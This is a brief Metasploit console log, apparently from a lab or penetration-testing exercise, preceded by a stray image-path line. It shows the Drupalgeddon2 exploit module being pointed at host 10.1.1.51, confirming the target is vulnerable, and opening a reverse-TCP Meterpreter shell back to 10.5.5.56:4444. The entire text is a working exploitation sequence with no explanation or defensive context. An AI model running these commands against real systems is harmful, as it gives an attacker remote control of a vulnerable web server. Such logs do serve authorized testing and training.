 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 10.1.1.51
rhost => 10.1.1.51
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > check
[+] 10.1.1.51:80 - The target is vulnerable.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.5.5.56:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 10.1.1.51
[*] Meterpreter session 1 opened (10.5.5.56:4444 -> 10.1.1.51:40784) at 2025-02-24 14:41:45 -0500
meterpreter >